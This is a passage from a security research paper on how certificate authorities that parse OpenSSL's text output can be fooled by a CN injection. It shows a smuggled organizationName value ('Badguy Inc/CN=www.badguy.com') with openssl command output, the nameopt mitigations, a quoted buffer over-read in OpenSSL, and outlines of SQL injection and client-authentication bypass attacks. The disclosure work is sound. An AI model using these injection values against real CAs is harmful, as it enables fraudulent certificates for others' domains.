There are roughly three points at which output from OpenSSL's command line interface might conceivably be parsed by a CA, looking to validate an X.509 Subject Name before certificate delivery to a client. The first, and easiest, is while signing a PKCS#10 Certificate Request:\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok **subject=/O=Foo Inc./CN=www.foo.com** Getting CA Private Key

A CA might have code that searched for the first line that began with "subject=", cut that off, and go ahead and validate the rest of the string. Another approach however might be to dump the PKCS#10 request to text and parse that:

\$ openssl req -in request.pem -text Certificate Request: Data: Version: 0 (0x0)  **Subject: O=Foo Inc., CN=www.foo.com** …

Finally, the CA might sign the cert no matter what, but then suppress actually providing it to the user unless validation passed. In this case, the generated certificate itself might be dumped:

\$ openssl x509 -in modded.crt -text Certificate:

Data:

….

 Version: 1 (0x0) Serial Number: 127 (0x7f) Signature Algorithm: sha1WithRSAEncryption Issuer: C=AU, ST=Some-State, O=Internet Widgits Pty Ltd **Validity**  Not Before: Feb 8 23:56:39 2009 GMT Not After : Mar 10 23:56:39 2009 GMT  **Subject: O=Foo Inc., CN=www.foo.com**

It turns out that all three approaches are vulnerable to a fairly straightforward attack, at least in OpenSSL's default name representation mode. The CA is parsing ASCII characters, rather than the actual ASN.1 tree the browser will ultimately validate. What the CA knows of that structure, it extracts from the ASCII, by splitting on the presence of commas, slashes, and other so-called "escape characters" in the text. But what if the value of one of the non-validated elements in the X.509 Subject Name – OrganizationName (O), perhaps – itself contained escape characters? We'd end up with yet another form of injection attack, directly akin to SQL Injection (causing a variable in a SQL query to appear to be something more) or Cross-Site Scripting (causing a variable in an HTML page to appear to be something more).

And indeed, watch what happens when an organizationName of "Badguy Inc/CN=www.badguy.com" shows up, as per the following:| <b>E ASN.1 Editor - Opening File: request.der</b>                                                      |  |
|--------------------------------------------------------------------------------------------------------|--|
| <b>Eile</b><br>View Tools Help                                                                         |  |
| $\mathbb{B}[\mathbb{E}[\mathbb{E} \mid \mathbb{E} \mid \mathbb{X} \mid \mathbf{X}]^{\mathbb{E}}]$<br>❤ |  |
| æ<br>$(0, 409)$ SEQUENCE                                                                               |  |
| $\overline{E}$ (/0) (4,258) SEQUENCE                                                                   |  |
| 11) (/0/0) (8,1) INTEGER : '0'                                                                         |  |
| $\Box$ $\Box$ (/0/1) (11,89) SEQUENCE                                                                  |  |
| 白 图 (/0/1/0) (13,37) SET                                                                               |  |
| $\Box$ $\Box$ (/0/1/0/0) (15,35) SEQUENCE                                                              |  |
| $\bigoplus$ (/0/1/0/0/0) (17,3) OBJECT IDENTIFIER : organizationName : '2.5.4.10'                      |  |
|                                                                                                        |  |
| $\Box$ $\Box$ (/0/1/1) (52,25) SET                                                                     |  |
| $\Box$ $\Box$ (/0/1/1/0) (54,23) SEQUENCE                                                              |  |
| $\bigoplus$ (/0/1/1/0/0) (56,3) OBJECT IDENTIFIER : organizationalUnitName : '2.5.4.11'                |  |
|                                                                                                        |  |
| 白 <mark>曽</mark> (/0/1/2) (79,21) SET                                                                  |  |
| $\Box$ $\Box$ (/0/1/2/0) (81,19) SEQUENCE                                                              |  |
| $\bigoplus$ (/0/1/2/0/0) (83,3) OBJECT IDENTIFIER : commonName : '2.5.4.3'                             |  |
| 10 (/0/1/2/0/1) (88,12) PRINTABLE STRING : 'www.bank.com'                                              |  |
| <b>TITL</b>                                                                                            |  |
| File Name: C:\certs\ca\request.der<br>Size: 413 (bytes)                                                |  |

\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok

subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com Getting CA Private Key

Character for character, it looks like this cert has a CN of [www.badguy.com.](http://www.badguy.com/) The same happens during "-text" req and x509 dumping, even thought "/" has to be converted to ", " in order for that to work:

\$ openssl req -in request.pem -text Certificate Request: Data: Version: 0 (0x0) Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com … \$ openssl x509 -in modded.crt -text Certificate: Data: Version: 1 (0x0) Serial Number: 133 (0x85) Signature Algorithm: sha1WithRSAEncryption Issuer: C=AU, ST=Some-State, O=Internet Widgits Pty Ltd **Validity**  Not Before: Feb 9 00:37:50 2009 GMT Not After : Mar 11 00:37:50 2009 GMT Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com …

So, what will the CA do? As mentioned in Attack 2A:

*Subject: In this policy, no filtering is done. The entire X.509 subject is returned, either as a string or as a list, and its up to the caller to extract the CN's its interested in*Effectively, we're back to a First-All Inclusive-Last calculation, just like 2A, but instead of wondering whether the CA handles the case where OpenSSL's API's return the mark of there being multiple CN's, we now wonder how the CA handles the case where are multiple CN's in the X.509 Subject Name string.

Of the vulnerabilities in this document, Textual CN Injection is probably the easiest to deal with: OpenSSL's command line has a setting, called "nameopt", that enables protections against these attacks. To demonstrate its output:

#### Default / "Compat":

\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com Getting CA Private Key

### RFC2253:

*.*

\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt -nameopt rfc2253 Signature ok

subject=CN=www.bank.com,OU=Hacking Division,O=Badguy Inc/CN=www.badguy.com Getting CA Private Key

#### oneline

\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt -nameopt oneline Signature ok subject=O = Badguy Inc/CN=www.badguy.com, OU = Hacking Division, CN = www.bank.com Getting CA Private Key

#### **Multiline**

\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt -nameopt multiline Signature ok subject= organizationName = Badguy Inc/CN=www.badguy.com organizationalUnitName = Hacking Division commonName = www.bank.com

Getting CA Private Key

It is possible that there are still ways to effect this attack with the more advanced filtering modes – particularly after combination with some of the stranger Unicode attacks. However, a preliminary sweep found all possible escape characters escaped before emission.

It is important to note that a non-exploitable flaw does exist in all of the filtering modes for OpenSSL <0.9.8a (and probably more), when a two or four byte wide character set is asked to be filtered. The flaw is in the do\_buf handler in A\_strex.c, and essentially involves the assumption that ASN.1 strings that contain 2 or 4 byte characters will themselves be a multiple of 2 or 4 bytes. This is true for legitimate strings, but not true for ours. The code can be seen here:static int do\_buf(unsigned char \*buf, int buflen,

int type, unsigned char flags, char \*quotes, char io \*io\_ch, void \*arg) { int i, outlen, len; unsigned char orflags, \*p, \*q; unsigned long c;  $p = but:$  $q = \text{buf} + \text{buffer};$  $outlen = 0$ ; while( $p$  != q) { // DK: Stop reading once we're at the end of the string if( $p == but$ ) orflags = CHARTYPE\_FIRST\_ESC\_2253; else orflags  $= 0$ ; switch(type & BUF\_TYPE\_WIDTH\_MASK) { case 4: // DK: advance four bytes, even if this extends past the end of the string c = ((unsigned long)\*p++) << 24; c |= ((unsigned long)\*p++) << 16; c  $=$  ((unsigned long)\*p++) << 8;  $c = \pm p++;$ break; case 2: // DK: advance two bytes, even if this extends past the end of the string  $c = ((unsigned long)*p++) \lt\lt 8;$  $c = \pm p++;$ break;

OpenSSL's design is paranoid enough however to never actually write to the p pointer, making what in any other codebase might be a trivial exploit into simply a DoS.

Attack #3: Certificate Authorities Inserting PKCS#10 Subject Names Into A Database May Not Be Employing Comprehensive String Validation, Allowing SQL Injection Attacks.

A future version of this paper will have more detail on this class of vulnerability. For now, this is fairly descriptive:

As mentioned earlier, ASN.1 allows many string types, with BMPString (UTF-16, supposedly minus certain characters) and UTF8String being the most flexible, but UniversalString also being worthy of analysis. The issue here is that the encoding and attacker vector is obscure, and strings from it may be getting injected into backend CA databases without sufficient validation. SQL Injection into a Certification Authority's database backend would be distinctly problematic, due to the special trust this particular data store has to the rest of the Internet.

Attack #4: Certificate Authorities Exposing PKCS#10 Receiver May Be Exposing Unhardened ASN.1 BER Listeners.

A future version of this paper will have more detail on this class of vulnerability. For now, this is fairly descriptive:

ASN.1 BER is tricky to parse, with many, *many* possibilities for consistent and predictably exploitable attack surfaces. The PROTOS project found a large number of vulnerabilities, via the SNMP consumer, but it is possible that some of the ASN.1 BERparsers found in commercial CA implementations were not covered in the 2002 PROTOS lockdown and thus are still vulnerable.

Besides discussing individual attacks, there are some consequences of these vulnerabilities that, from the discussions we've seen, may not be understood by the computer security community at large.

#### Attack #5: Certification Chain Compromise May Allow Client Authentication Requirements To Be **Bypassed**

Many of the attacks in this paper have centered on vagaries with X.509 Subject Name validation. Bypass the checks, and you get a certificate for somebody else's name. But what does it mean to have a certificate? What purposes can that certificate be used for? In practice, most X.509 implementations support checking of a field called "Extended Key Usage", or EKU. There are two different sources for an EKU. First, an EKU can show up in a leaf node as an explicit X.509 extension. In this context, a CA is asserting the trustworthiness of a given certificate. Second, an EKU can be applied out of band to a CA's root certificate, when the CA's root cert is added to the browser's trust store. In this context, the browser manufacturer is limiting the trust semantics that a particular CA is allowed to express.

The most commonly used EKU is "Server Authentication", which states that a cert may be used to validate a server to a client. But there are others, as we see specifically in the MD2 certificate we discussed transferring the self-signature from earlier:

| <b>Certificates</b>                                                      |                                               |                      |                              |
|--------------------------------------------------------------------------|-----------------------------------------------|----------------------|------------------------------|
| <all><br/>Intended purpose:</all>                                        |                                               |                      |                              |
| <b>Intermediate Certification Authorities</b>                            | <b>Trusted Root Certification Authorities</b> |                      | Trusted Publ <sup>&lt;</sup> |
| <b>Issued To</b>                                                         | <b>Issued By</b>                              | Expiratio            | Friendly $\curvearrowright$  |
| Class 2 Public Primary Certificati<br>Class 3 Primary CA                 | Class 2 Public Primary<br>Class 3 Primary CA  | 8/1/2028<br>7/6/2019 | VeriSign<br>CertPlus         |
| Class 3 Public Primary Certificati Class 3 Public Primary                |                                               | 8/1/2028             | VeriSian                     |
| Class 3 Public Primary Certificati Class 3 Public Primary                |                                               | 1/7/2004             | VeriSian                     |
| Class 3P Primary CA<br>Class 3TS Primary CA                              | Class 3P Primary CA<br>Class 3TS Primary CA   | 7/6/2019<br>7/6/2019 | CertPlus<br>CertPlus         |
| Copyright (c) 1997 Microsoft Co Copyright (c) 1997 Mi                    |                                               | 12/30/1999           | Microsoft                    |
| Deutsche Telekom Root CA 1                                               | Deutsche Telekom Ro                           | 7/9/2019             | Deutsch $\epsilon$           |
| ∢∥                                                                       | TIII.                                         |                      | ⊁                            |
| Export<br>Advanced<br>Import<br>Remove                                   |                                               |                      |                              |
| Certificate intended purposes                                            |                                               |                      |                              |
| Secure Email, Client Authentication, Code Signing, Server Authentication |                                               |                      |                              |
|                                                                          |                                               |                      | View                         |
|                                                                          |                                               |                      | Close                        |Client Authentication is the most interesting of these intended purposes. In general, most web sites use SSL certificates to authenticate the server to the client, and then passwords to authenticate the client to the server. It is possible to use certs to authenticate the client to the server as well, however this has a significant deployment and usability cost and is avoided by all but the most security sensitive implementations. For these implementations, however, the user ends up going through the same CA experience as the server – except the X.509 Subject Name refers to him, and not a website. The general theme is that a certificate-bearing SSL client, after authenticating the server, will then have an opportunity to present his own certificate. If the certificate validates on the server – meaning it chains back to a root trusted for Client Authentication – then some mapping will occur between the X.509 Subject Name and the application's own user database, and the user will now be logged in.

The interesting question is, how can these systems fail? There are a few major ways:

